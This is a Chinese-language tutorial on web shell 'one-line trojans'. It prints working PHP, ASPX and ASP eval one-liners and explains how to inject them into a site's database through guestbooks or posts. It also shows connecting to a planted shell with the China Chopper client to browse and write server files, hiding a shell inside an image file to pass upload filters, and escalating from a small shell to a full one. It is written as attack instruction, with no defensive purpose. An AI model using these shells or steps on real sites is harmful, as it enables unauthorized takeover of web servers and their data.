介绍

一句话木马短小精悍,而且功能强大,隐蔽性非常好,在入侵中始终有强大的作用。

常用一句话木马

php一句话木马:

<?php @eval($_POST[value]);?>

aspx一句话木马:

<%@ Page Language=“Jscript”%>

<%eval(Request.Item[“value”])%>

asp一句话木马:

<%execute(request(“v”))%>

代码本身没有任何危害,但通过代码上传一些恶意的东西(如下载,翻越,删除,新建)时可能会对网站造成一定危害。

分析一句话木马

<%execute(request(“v”))%>

execute:是用来执行传过来的数据。

request:通过客户端定义了一个request接收的方式,服务端接收客户端传过来数据有get,post,request等方式。如果在脚本里写get的话,脚本传送数据只能用get方式,同理写成post的话,只能用post传输,但如果写成request的话,get,post传过来的数据,我都能接收。

V:如果网站只支持ASP脚本,就要上传ASP马,上传PHP可能不执行,其中“v”是自定义的变量,但是不能太简单,简单的话可能被工具爆破出来。

一句话使用方法

首先,找到数据库是asp格式的网站,然后,以留言板,或者发表文章的方式,把一句话添加到asp数据库,或者加进asp网页.

记住!我们的目的是把一句话<%execute request(“value”)%>添加到数据库,无论任何方式!

然后打开客户端(就是你电脑上面的那个htm文件),填上加入了一句话的asp文件,或者是asp网页,然后进入此网站服务器。

实战



经过大量渗透已经在一个网站根目录上传了一句话木马(V.asp),涉及隐私,具体步骤不做演示

一定要让它执行!!! 如果不能执行,插在哪里都没用,接着打开中国菜刀,中国菜刀相当于一句话的客户端,

有些人会问:为什么要用它连

很多数据库你得到用户名和密码,他如果没有开允许外连去连的话,用web地址连接不到他,我们只能向网站上传木马脚本,用本机的127.0.0.1去连接右击增加shell,



写入木马地址,传参的变量“V”,点击添加



双击目标网址就可以进入网址根目录。。。成功





接着可以试着写入一个文本,点击保存

接着在浏览器看能不能访问,可以看到成功写入文本。

当然有时候我们要做图片马

为什么要做图片马?

我们在上传一句话的时候,直接上传脚本上传不上去,很多的话是上传图片,头像等可以上传到服务器,

一句话图片马制作



C32下做一句话

打开C32,把图片放里面,写入一句话保存,,退出,就制作成功一个图片马



我顺便上传了一个小马(x.asp),在浏览器打开



输入密码之后,就可以上传大马,保存名为2.asp,点击save

然后在浏览器打开某某2.asp。。。成功